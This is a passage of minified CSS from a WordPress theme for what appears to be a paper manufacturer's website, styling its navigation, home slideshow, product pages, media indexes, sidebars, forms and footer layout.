#header-nav-wrap{display:flex;justify-content:flex-end}.header #inner-header #header-nav-wrap #menu-header-menu{margin:0;padding:0;text-align:right}.header #inner-header #header-nav-wrap #menu-header-menu li{display:inline;float:none;margin:0;padding:0}.header #inner-header #header-nav-wrap #menu-header-menu li a{color:#777;display:inline-block;margin:0;padding:0 6px;text-decoration:underline}.header #inner-header #header-nav-wrap #menu-header-menu li a:focus,.header #inner-header #header-nav-wrap #menu-header-menu li a:hover{text-decoration:none}.header #inner-header #header-nav-wrap #menu-header-menu li.last-item a{border-right:0;padding-right:0}.header #inner-header #main-nav-wrap #pull.menu-button:before{content:"";font-family:FontAwesome;margin-left:-25px;margin-right:10px}.header #inner-header #main-nav-wrap #pull.menu-button.open:before{content:""}.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:cover}#banner-wrap #banner .spacer{padding-top:21.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{position:relative;z-index:1000}#main-nav-wrap a#pull{background:#eee;color:#679647;float:right;font-weight:700;margin:18px 3px 0;padding:8px 0 6px 40px;width:50px}#main-nav-wrap a#pull:hover{text-decoration:none}#main-nav-wrap #menu-main-menu{background-color:hsla(0,0%,93%,.95);clear:both;margin:0;margin-top:7px;padding:0;position:absolute;top:100%;width:100%;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:1px solid #9e9e9e;display:block;margin:0;padding:0}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 0 10px 4.3%;text-decoration:none;width:75%}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.markets-menu ul{background-color:hsla(0,0%,87%,.95)}#main-nav-wrap #menu-main-menu li.markets-menu ul a{color:#404040;width:100%}#main-nav-wrap #menu-main-menu li a.menu-button{border-left:1px solid #9e9e9e;padding:10px 0;width:20%}#main-nav-wrap #menu-main-menu li a.menu-button div{text-align:center}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,87%,.95);margin:0}#main-nav-wrap #menu-main-menu li ul li a{color:#4e4e4e;font-size:1.1em;padding:7px 0 7px 7.3%;width:72%}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,73%,.45)}#main-nav-wrap #menu-main-menu li ul ul li a{color:#404040;font-size:1em;padding:6px 0 6px 10.3%;width:69%}#main-nav-wrap #menu-main-menu li ul ul li ul li a{padding:4px 0 4px 13.3%}#main-nav-wrap #menu-main-menu li ul li.bold{font-weight:400}#main-nav-wrap #menu-main-menu li.no-link{display:block;width:auto}#main-nav-wrap #menu-main-menu li.no-link span{color:#616161;padding-left:7%}#main-nav-wrap #menu-main-menu li.no-link a{font-size:1.1em}#main-nav-wrap #menu-main-menu li.no-link>ul{display:block!important}#main-nav-wrap #menu-main-menu li.menu-close a{background-color:hsla(0,0%,73%,.45);box-sizing:border-box;color:#383838;float:right;padding:10px 15px;text-align:center;width:100%}#main-nav-wrap #menu-main-menu li.menu-close a:before{content:"";font-family:FontAwesome;margin-right:10px}#breadcrumbs{font-size:13px}#content #inner-content{margin-bottom:1em}#content .byline{color:#999}#content a[href$=".pdf"]{background-attachment:scroll;background-image:url(/wp-content/themes/twinriverspaper/images/pdf-icon-16x16.png);background-position:100% 0;background-repeat:no-repeat;display:inline;min-height:16px;padding-right:19.2px}#home-slideshow{background-color:#5e99aa;width:100%}#home-slideshow .flexslider{margin-bottom:-7px}#home-slideshow .slides{margin:0 auto;max-width:2000px}#home-slideshow .slides li{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;margin-left:auto!important;min-height:280px}#home-slideshow .slides .spacer{padding-top:33.1034482759%}#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3{display:none}#home-slideshow .slides .overlay-mobile{max-width:50%;position:absolute}#home-slideshow .slides #slide1{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide1-bg.jpg)}#home-slideshow .slides #slide1 .overlay-mobile{bottom:10%;left:10%}#home-slideshow .slides #slide1 #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide1 #slide6{background-position:0}}#home-slideshow .slides #slide2{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide2-bg.jpg)}#home-slideshow .slides #slide2 .overlay-mobile{bottom:35%;left:58%}#home-slideshow .slides #slide3{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide3-bg.jpg)}#home-slideshow .slides #slide3 .overlay-mobile{bottom:22%;left:35%}#home-slideshow .slides #slide4{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide4-bg.jpg)}#home-slideshow .slides #slide4 .overlay-mobile{bottom:20%;left:38%}#home-slideshow .slides #slide5{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide6-bg.jpg);background-position:bottom}#home-slideshow .slides #slide5 .overlay-mobile{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide-1-ecobarrier-slide-text.png);background-repeat:no-repeat;background-size:cover;display:block;height:87%;margin-left:-15%;max-width:100%;padding-right:10%;width:100%}#home-slideshow .slides #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide6{background-position:0}}#home-slideshow .flex-direction-nav a{bottom:7px;opacity:.7}.home #cta-wrapper{padding:2em 0 2.6em}.home #cta-wrapper .cta-title{font-size:1.3em;font-weight:700;text-transform:uppercase}.home #cta-wrapper .cta-title a{color:#676767}.home #cta-wrapper .cta-content{font-size:.9em}.home #cta-wrapper .cta-button{align-self:flex-end;margin:2em 0 .5em;width:100%}.home #cta-wrapper .cta-button a{display:block}.home #secondary-cta-wrapper{background:#fff;padding:2em 0;padding:3em 0 4em;text-align:center}.home #secondary-cta-wrapper .cta-content{margin:auto;width:80%}.home #secondary-cta-wrapper .cta-button{margin-top:2em}.home #syndicated-content-wrapper{background:#f3f3f3;padding:2em 0}.home #syndicated-content-wrapper h3{color:#d15b05;text-transform:uppercase}.home #syndicated-content-wrapper .video-featured-image-wrap{background-color:#fff;border:1px solid #ccc;margin:1em 0;padding:5px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px;position:relative}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}.home #syndicated-content-wrapper #news-feed .news-post{border-top:1px solid #ddd;padding:1em 0 .5em}.home #syndicated-content-wrapper #news-feed .news-post .title{font-family:Verdana,Geneva,sans-serif;font-size:1.15em;font-weight:700;margin-bottom:0}.home #syndicated-content-wrapper #news-feed .news-post .title a{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .byline{color:#555;margin:0}.home #syndicated-content-wrapper #news-feed .news-post .entry-content{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .entry-content p{margin:.4em 0}.home #syndicated-content-wrapper #news-feed>article:first-child{border-top:none}.home #tertiary-cta-wrapper{background:#f3f3f3;padding:4em 0}.home #tertiary-cta-wrapper .eightcol p{margin-top:0}.home #tertiary-cta-wrapper .widget_rss h4.widgettitle{display:none}.home #tertiary-cta-wrapper .widget_rss ul{list-style:none;margin:0}.home #tertiary-cta-wrapper .widget_rss ul li{margin:0 0 1em}.home #tertiary-cta-wrapper .widget_rss ul li a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper{background:#a5c0bf;padding:2em 0}.home #quaternary-cta-wrapper a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper a:hover{text-decoration:none}.home #quaternary-cta-wrapper .cta-button a{background-color:#5e99aa;color:#fff;display:block;margin:4em 0 0;text-align:center;text-decoration:none}.home #logo-slider{margin:3em 0}.home #logo-slider li.slide .slide-wrapper{height:180px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative}.home #logo-slider li.slide img{bottom:0;left:0;margin:auto;max-height:95%;max-width:95%!important;position:absolute;right:0;top:0;width:auto}.page-template-page-product-template-php .flex-direction-nav,.page-template-page-publishing-product-template-php .flex-direction-nav{bottom:auto;position:static;right:auto}.page-template-page-product-template-php .flex-direction-nav a,.page-template-page-publishing-product-template-php .flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/bg_direction_nav.png);bottom:auto;height:26px;top:45%;width:26px}.page-template-page-product-template-php .flex-direction-nav .flex-next,.page-template-page-product-template-php .flexslider:hover .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flexslider:hover .flex-direction-nav .flex-next{right:10px}.page-template-page-product-template-php .product-specs,.page-template-page-publishing-product-template-php .product-specs{margin-bottom:10px}.page-template-page-product-template-php .product-slide-wrap,.page-template-page-publishing-product-template-php .product-slide-wrap{margin-left:auto;margin-right:auto;max-width:300px}.page-template-page-product-template-php .product-slide-wrap #product-slider,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider{margin-bottom:10px;padding-right:10px}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li{margin:0}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li img{width:auto}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li{margin-right:10px;width:79px!important}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li img{width:auto}.page-template-page-product-template-php .button-wraper a.contact-button,.page-template-page-product-template-php .button-wraper a.spec-button,.page-template-page-product-template-php .button-wraper a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wraper a.contact-button,.page-template-page-publishing-product-template-php .button-wraper a.spec-button,.page-template-page-publishing-product-template-php .button-wraper a.whitpaper-button{font-size:1.2em;margin:5px;padding:25px 2%;text-align:center;width:96%}.page-template-page-product-template-php .button-wrap-full a.contact-button,.page-template-page-product-template-php .button-wrap-full a.spec-button,.page-template-page-product-template-php .button-wrap-full a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wrap-full a.contact-button,.page-template-page-publishing-product-template-php .button-wrap-full a.spec-button,.page-template-page-publishing-product-template-php .button-wrap-full a.whitpaper-button{width:auto}#video-index .video_post{border-top:1px dotted #ccc}#video-index .video_post .video-featured-image-wrap{border:1px solid #ccc;margin:1em 0;padding:5px}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:contain;height:250px;position:relative}#video-index .video_post .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}#video-index .video_post .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}#video-index>div:first-child{border-top:none}#audio-index .audio_post{border-top:1px dotted #ccc}#audio-index .audio_post .audio-link-wrap{margin:1em 0;text-align:right}#audio-index .audio_post .audio-link-wrap .audio-button{background-image:url(/wp-content/themes/twinriverspaper/images/speaker-icon.png);background-position:10px;background-repeat:no-repeat;display:inline-block;padding:10px 15px 10px 45px}#audio-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post{border-top:1px dotted #ccc}#whitepaper-index .whitepaper_post .whitepaper-featured-image{margin:1em 0;text-align:center}#whitepaper-index .whitepaper_post .whitepaper-featured-image a img{max-height:100px}#whitepaper-index>div:first-child{border-top:none}div.youtube-video{margin:10px auto}#playpause_wrap_mp3j_0{background:#eee;display:block;height:100px;position:relative;width:600px}#playpause_wrap_mp3j_0 .bars_mp3j{top:50px}#playpause_wrap_mp3j_0 .T_mp3j{font-size:18px;top:30px}#playpause_wrap_mp3j_0 .indi_mp3j{left:10px;top:29px}#playpause_wrap_mp3j_0 #playpause_mp3j_0{display:block;float:left;height:80px;margin:10px;width:80px}#playpause_wrap_mp3j_0 .buttons_mp3j{background:url(/wp-content/themes/twinriverspaper/images/play-icon.png) no-repeat}#playpause_wrap_mp3j_0 .buttons_mp3jpause{background:url(/wp-content/themes/twinriverspaper/images/pause-icon.png) no-repeat}span.wrap_inline_mp3j{white-space:normal!important}.index-header{background-color:#8cafad;color:#fff;padding:5px 10px}.index-header h1,.index-header h2,.index-header h3,.index-header h4,.index-header h5,.index-header h6{color:#fff;display:inline;font-size:1.5em;font-weight:700;margin:0;text-transform:uppercase}.index-header span{padding:0 5px}.index-header a{color:#fff;display:inline;float:right;font-weight:700;padding:.5em 0;text-decoration:underline}.index-header a:focus,.index-header a:hover{text-decoration:none}.archive .hentry,.blog .hentry,.search .hentry{border-bottom:1px dotted #ccc}.archive .news-title,.blog .news-title,.search .news-title{font-family:Georgia,serif;margin:.7em 0 .5em}.archive .news-title a,.blog .news-title a,.search .news-title a{color:#dc854c}.archive .byline,.blog .byline,.search .byline{margin:0}.gform_fields li:first-child .gsection_title{color:#333;font-size:1.4em}.page-template-page-landing-template-php .entry-content .sixcol.first p{line-height:1.8}.page-template-page-landing-template-php .entry-content .sixcol.first h3{font-size:1.125em;margin-top:1em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper{background:#e5eef1;padding:1em 1.5em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper .gform_title{font-size:1.5em;font-weight:300;text-transform:uppercase;width:100%}.page-navigation,.wp-prev-next{margin:1.1em 0 2.2em}.bones_page_navi li{float:left;margin:0 15px 0 0}.bones_page_navi li a{display:block;padding:3px 6px;position:relative;text-decoration:none}.bones_page_navi li a:focus,.bones_page_navi li a:hover{text-decoration:underline}.bones_page_navi li.bpn-current{border-bottom:2px solid #d15b05;padding:3px 6px;position:relative}.bones_page_navi li.bpn-next-link,.bones_page_navi li.bpn-prev-link{font-weight:700}.bones_page_navi li.bpn-next-link a,.bones_page_navi li.bpn-prev-link a{padding:0}.bones_page_navi li.bpn-first-page-link a:hover,.bones_page_navi li.bpn-last-page-link a:hover,.bones_page_navi li.bpn-next-link a:hover,.bones_page_navi li.bpn-prev-link a:hover{background:none}.wp-prev-next .prev-link{float:left}.wp-prev-next .next-link{float:right}.commentlist li{clear:both;list-style-type:none;margin-bottom:1.5em;overflow:hidden;padding:.7335em 10px;position:relative}.commentlist li:last-child{margin-bottom:0}.commentlist li ul.children{margin:0}.commentlist li[class*=depth-]{margin-top:1.1em}.commentlist li.depth-1{margin-left:0;margin-top:0}.commentlist li:not(.depth-1){margin-left:-10px;margin-right:-10px;margin-top:0;padding-bottom:0}.commentlist .odd{background:#eee}.commentlist .even{background:#fefefe}.commentlist .vcard{margin-left:50px}.commentlist .vcard cite.fn{font-style:normal;font-weight:700}.commentlist .vcard time{float:right}.commentlist .vcard time a{color:#999;text-decoration:none}.commentlist .vcard time a:hover{text-decoration:underline}.commentlist .vcard img.avatar{background:#fff;border:1px solid #cecece;left:10px;margin:0;padding:2px;position:absolute}.commentlist .comment_content{margin-left:50px}.commentlist .comment_content p{font-size:1em;line-height:1.5em;margin:.7335em 0 1.5em}.commentlist .comment-reply-link{background:#4598bb;color:#fff;float:right;font-size:.9em;font-weight:700;margin-bottom:10px;opacity:.65;padding:3px 5px;text-decoration:none}.commentlist .comment-reply-link:focus,.commentlist .comment-reply-link:hover{opacity:1}.respond-form{margin:1.5em 10px;padding-bottom:2.2em}.respond-form form{margin:.75em 0}.respond-form form ul{margin:0}.respond-form form ul li{clear:both;list-style-type:none;margin-bottom:.7335em;margin-left:0}.respond-form form ul li label,.respond-form form ul li small{display:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url],.respond-form form textarea{background:#efefef;border:2px solid #cecece;line-height:1.5em;padding:3px 6px}.respond-form form input[type=email]:focus,.respond-form form input[type=text]:focus,.respond-form form input[type=url]:focus,.respond-form form textarea:focus{background:#fff}.respond-form form input[type=email]:invalid,.respond-form form input[type=text]:invalid,.respond-form form input[type=url]:invalid,.respond-form form textarea:invalid{background-color:#f6e7eb;border-color:#fbc2c4;-ms-box-shadow:none;box-shadow:none;outline:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url]{max-width:400px;min-width:250px}.respond-form form textarea{height:150px;resize:none;width:97.3%}#comment-form-title{margin:0 0 1.1em}#allowed_tags{margin:1.5em 10px .7335em 0}.nocomments{margin:0 20px 1.1em}.sidebar .widgettitle{font-weight:400}.sidebar .widget ul.menu{list-style:none;margin:0;padding:0}.sidebar .widget ul.menu li{margin:0;padding:0}.sidebar .widget ul.menu li a,.sidebar .widget ul.menu li a:visited{display:block}.sidebar .widget ul.menu li ul li{paddind-left:1em}.sidebar .widget_anual_archive ul{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}.sidebar .widget_anual_archive ul li{background-color:transparent;color:#777;margin:0;padding:0}.sidebar .widget_anual_archive ul li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;font-weight:700;padding:.7em 1.2em;text-decoration:none}.sidebar .widget_anual_archive ul li a:focus,.sidebar .widget_anual_archive ul li a:hover{color:#d15b05}.sidebar .widget_rss{background-color:#eee;margin:1em 0;padding:0}.sidebar .widget_rss .widgettitle{font-size:1.35em;margin:0;padding:.5em 0;text-align:center}.sidebar .widget_rss .widgettitle a{color:#777}.sidebar .widget_rss .widgettitle a:focus,.sidebar .widget_rss .widgettitle a:hover{color:#d15b05}.sidebar .widget_rss ul{margin:0;padding:0 1em .5em}.sidebar .widget_rss ul li{margin:0;padding:.5em 0}.sidebar .widget_rss ul li a{display:block}.sidebar .widget_rss ul li span.rss-date{color:#888;font-style:italic}#left-sidebar .widget ul.menu{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}#left-sidebar .widget ul.menu li{background-color:transparent;color:#777;display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;padding:.7em 1.2em;text-decoration:none}#left-sidebar .widget ul.menu li ul.sub-menu{display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li ul.sub-menu li{display:block}#left-sidebar .widget ul.menu li ul.sub-menu li ul{font-weight:400}#left-sidebar .widget ul.menu li ul a{padding-left:1.5em}#left-sidebar .widget ul.menu li ul ul a{padding-left:2.4em}#left-sidebar .widget ul.menu li ul ul ul a{padding-left:3em}#left-sidebar .widget ul.menu li.current-menu-item>a{color:#fff;font-weight:700}#left-sidebar .widget ul.menu li.current-menu-ancestor,#left-sidebar .widget ul.menu li.current-menu-ancestor>ul.sub-menu,#left-sidebar .widget ul.menu li.current-menu-item,#left-sidebar .widget ul.menu li.current-menu-item>ul.sub-menu,#left-sidebar .widget ul.menu li.no-link>ul.sub-menu{display:block}#left-sidebar .widget ul.menu li.no-link>a{cursor:default}#left-sidebar .widget ul.menu li.no-link>a:hover{text-decoration:none}#left-sidebar .widget ul.menu li.float-right{float:none}#right-sidebar .widget{margin-left:auto;margin-right:auto;max-width:260px}#right-sidebar .widget_rss .widgettitle a[href="http://www.twosidesna.org/"]{background-image:url(/wp-content/themes/twinriverspaper/images/twosidesna-logo.png);background-position:100%;background-repeat:no-repeat;padding:10px 40px 10px 0}#right-sidebar .myemma-newsletter{background-color:#eee;margin-top:1em;padding:20px 15px}#right-sidebar .myemma-newsletter .widgettitle{font-size:1em;font-weight:700;margin:0 0 .5em 0}.testimonial-sidebar{display:none;margin:0 auto}.myemma-newsletter #id_email{display:inline-block;float:left;width:80%}.myemma-newsletter input[type=submit]{background-color:#4e4a43;display:inline-block;margin:0;padding:5px 0 4px;width:14%}.myemma-newsletter input[type=submit]:hover{background-color:#434343}#footer-preface{display:none}#footer-statement p{margin:0}.footer{background-color:#eee;clear:both;margin-top:1em}.footer #inner-footer{padding-bottom:35px;padding-top:35px;text-align:center}.footer #inner-footer .copyright-nav{margin-bottom:1.5em;margin-top:1.5em}.footer #inner-footer .copyright-nav nav{display:inline-block}.footer #inner-footer .copyright-nav nav #menu-footer-menu{margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li{display:inline;margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:visited{border-left:1px solid #666;color:#444;display:inline-block;padding:0 5px;text-decoration:underline}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:focus,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:hover{text-decoration:none}.footer #inner-footer .copyright-nav nav #menu-footer-menu li:first-child a{border-left:none}.footer #inner-footer .widgettitle{font-family:Verdana,Geneva,sans-serif;font-size:1.1em;font-weight:400}.footer #inner-footer .widget ul.menu{list-style:none;margin:0;padding:0}.footer #inner-footer .widget ul.menu li{margin:0;padding:0}.footer #inner-footer .widget ul.menu li a{color:#444}#footer-right .widgettitle{font-weight:700!important}#footer-right .fa{color:#5e99aa;font-size:2.5em;margin-right:.1em}#leadlander img{display:none}@media only screen and (min-width:481px){.header nav{border-top:none;box-shadow:none}.nav li a{border-bottom:0;padding:10px 10px}.entry-content .alignleft,.entry-content img.alignleft{display:inline;float:left;margin-right:1.5em}.entry-content .alignright,.entry-content img.alignright{display:inline;float:right;margin-left:1.5em}.entry-content .aligncenter,.entry-content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}#gen-header,#genpub{max-width:95%!important}#gen-header{background-color:#000;color:#fff;font-family:Arial;font-size:2em;font-weight:700;margin-bottom:0!important;margin-left:auto;margin-right:auto;margin-top:0!important;padding-bottom:.5em!important;padding-top:.5em!important;text-align:center}#gform_wrapper_12 input[type=submit],#gform_wrapper_13 input[type=submit]{display:block;margin-left:auto;margin-right:auto}.block-content ul li,body .gform_wrapper ul li.gfield{margin-top:0!important}.block-content ul li{margin-bottom:0!important}@media only screen and (min-width:768px){.onecol{width:5.801104972%}.twocol{width:14.364640883%}.threecol{width:22.928176794%}.fourcol{width:31.491712705%}.fivecol{width:40.055248616%}.sixcol{width:48.618784527%}.sevencol{width:57.182320438%}.eightcol{width:65.745856349%}.ninecol{width:74.30939226%}.tencol{width:82.872928171%}.elevencol{width:91.436464082%}.twelvecol{width:99.999999993%}.eightcol,.elevencol,.fivecol,.fourcol,.ninecol,.onecol,.sevencol,.sixcol,.tencol,.threecol,.twelvecol,.twocol{float:left;padding-left:1.3312154695%;padding-right:1.3312154695%;position:relative}.full-onecol{width:8.25%}.full-twocol{width:16.55%}.full-threecol{width:24.5%}.full-fourcol{width:33%}.full-fivecol{width:41.25%}.full-sixcol{width:49.5%}.full-sevencol{width:58%}.full-eightcol{width:66.25%}.full-ninecol{width:74.5%}.full-tencol{width:83%}.full-elevencol{width:91.25%}.full-twelvecol{width:99.5%}.full-eightcol,.full-elevencol,.full-fivecol,.full-fourcol,.full-ninecol,.full-onecol,.full-sevencol,.full-sixcol,.full-tencol,.full-threecol,.full-twelvecol,.full-twocol{float:left;position:relative}.first{padding-left:0}.last{float:right;padding-right:0}.push-threecol{left:24.2%}.pull-sixcol{left:-51.3812154695%}.flex{display:flex}.grid-container{display:grid;grid-template-columns:repeat(12,1fr);margin:0 auto;width:100%}.span-12,.span-4,span-5,span-7 .span-8{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:768px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:1024px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px){.form-wrapper{display:flex;justify-content:center}.news-signup-form{background-color:#f3f3f3;box-shadow:0 -8px 0 #6098a9;font-weight:700;justify-content:center;margin-bottom:.5em;margin-left:.5em;margin-right:.5em;min-height:275px;padding-top:2.5%;text-align:center}.left-image-news-signup{background-image:url(/uploads/twin-rivers-bg-resources.jpg)}.left-image-news-signup,.right-image-news-signup{background-repeat:no-repeat;background-size:cover;margin-bottom:.5em;margin-top:-.5em}.right-image-news-signup{background-image:url(/uploads/twin-rivers-bg-products.jpg)}.hubspot-form-padding{padding:4em}.wrap{max-width:1140px}.header #header-preface{background:#efefef;margin-bottom:.5em}.header #header-preface #page-h1{padding:.2em 0}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;width:209px}.header #inner-header .tablet-contact-cta{display:block;float:right;margin:28px 3px 0}.header #inner-header .tablet-contact-cta a.button{margin:0;padding:9px 20px}.header #inner-header .mobile-contact-cta,.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:contain}#banner-wrap #banner .spacer{padding-top:12.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap a#pull{margin:28px 3px 0;padding:10px 0 8px 40px}#main-nav-wrap #menu-main-menu li.menu-close a{text-align:right}#home-slideshow .slides #slide1 .overlay-mobile{left:25%}#home-slideshow .slides #slide3 .overlay-mobile{left:43%}.home #cta-wrapper{display:flex;padding:2em 0 2.6em}.home #cta-wrapper .cta-container{display:flex;flex-flow:wrap}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:200px;position:relative}#video-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post .whitepaper-featured-image{text-align:left}div.youtube-video{width:600px}.sidebar .widget_anual_archive ul li a{border-bottom:none}#left-sidebar{margin-top:15px}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{border-bottom:none}#right-sidebar{margin-bottom:15px;margin-top:15px}#footer-preface{background-color:#5e99aa;display:block;margin-top:25px;padding:10px 0}#footer-preface #inner-footer-preface .slogan{color:#fff;font-family:Georgia,serif;font-size:2.33em;text-align:center}#footer-preface #inner-footer-preface .slogan span{color:hsla(0,0%,100%,.6);font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}body.home #footer-preface{background-color:#fff}body.home #footer-preface #inner-footer-preface .slogan{color:#777;font-family:Georgia,serif;font-size:2.143em;text-align:center}body.home #footer-preface #inner-footer-preface .slogan span{color:#d15b05;font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}.footer{margin-top:0}.footer #inner-footer{text-align:left}.footer #inner-footer #footer-center .first-widget,.footer #inner-footer #footer-center .last-widget{float:left;position:relative}.footer #inner-footer #footer-center .first-widget{width:41.6667%}.footer #inner-footer #footer-center .last-widget{width:58.3333%}.footer #inner-footer #footer-center #menu-footer-markets-menu li{display:inline-block;float:left;margin:0;padding:0;width:49.5%}.footer #inner-footer #footer-center #menu-footer-markets-menu li a{display:block;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.footer #inner-footer #footer-statement,.footer #inner-footer .copyright-nav{text-align:center}html.sticky-footer body{height:100%;margin:0}html.sticky-footer body #container{display:table;width:100%}html.sticky-footer body #container .footer,html.sticky-footer body #content{display:table-row;height:1px;overflow:hidden}html>body.sticky-footer #container{height:100%}html>body.sticky-footer #content{height:auto}}@media only screen and (min-width:1024px){#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3,#home-slideshow .slides-lp .overlay1,#home-slideshow .slides-lp .overlay2,#home-slideshow .slides-lp .overlay3{display:block;max-width:30%;position:absolute}#home-slideshow .slides .overlay1 img,#home-slideshow .slides .overlay2 img,#home-slideshow .slides .overlay3 img,#home-slideshow .slides-lp .overlay1 img,#home-slideshow .slides-lp .overlay2 img,#home-slideshow .slides-lp .overlay3 img{width:auto}#home-slideshow .slides .overlay-mobile,#home-slideshow .slides-lp .overlay-mobile{display:none}#home-slideshow .slides #slide1 .overlay1,#home-slideshow .slides-lp #slide1 .overlay1{bottom:38%;left:60%}#home-slideshow .slides #slide1 .overlay2,#home-slideshow .slides-lp #slide1 .overlay2{right:59%;top:55%}#home-slideshow .slides #slide2 .overlay1,#home-slideshow .slides-lp #slide2 .overlay1{left:50%;max-width:23%;top:7%;z-index:100}#home-slideshow .slides #slide2 .overlay2,#home-slideshow .slides-lp #slide2 .overlay2{bottom:42%;max-width:20%;right:70%}#home-slideshow .slides #slide2 .overlay3,#home-slideshow .slides-lp #slide2 .overlay3{bottom:18%;left:63%}#home-slideshow .slides #slide3 .overlay1,#home-slideshow .slides-lp #slide3 .overlay1{bottom:10%;left:64%;max-width:25%}#home-slideshow .slides #slide3 .overlay2,#home-slideshow .slides-lp #slide3 .overlay2{bottom:52%;max-width:21%;right:41.5%}#home-slideshow .slides #slide3 .overlay3,#home-slideshow .slides-lp #slide3 .overlay3{bottom:10%;right:62%}#home-slideshow .slides #slide4 .overlay1,#home-slideshow .slides-lp #slide4 .overlay1{bottom:25%;max-width:22%;right:69%}#home-slideshow .slides #slide4 .overlay2,#home-slideshow .slides-lp #slide4 .overlay2{bottom:15%;left:66%;max-width:22%}#home-slideshow .slides>li{max-height:505px;min-height:500px}}@media only screen and (min-width:1030px){#fixed-header .head-spacer{padding-top:124px}.gform_anchor:before{content:" ";display:block;height:175px;margin-top:-175px;visibility:hidden}.header{box-shadow:0 0 11px -4px 